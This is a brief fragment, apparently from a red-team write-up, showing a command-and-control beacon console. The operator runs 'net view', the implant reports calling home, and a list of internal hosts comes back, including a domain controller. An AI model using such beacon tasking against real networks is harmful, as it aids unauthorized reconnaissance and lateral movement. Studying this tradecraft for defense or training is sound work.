 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type
Comment
----------- ---------- -------- ------- ----
-------
DC 1.1.1.2 500 6.3 PDC
WIN2008 1.1.1.10 500 6.1
WIN7-SP 1.1.1.23 500 6.1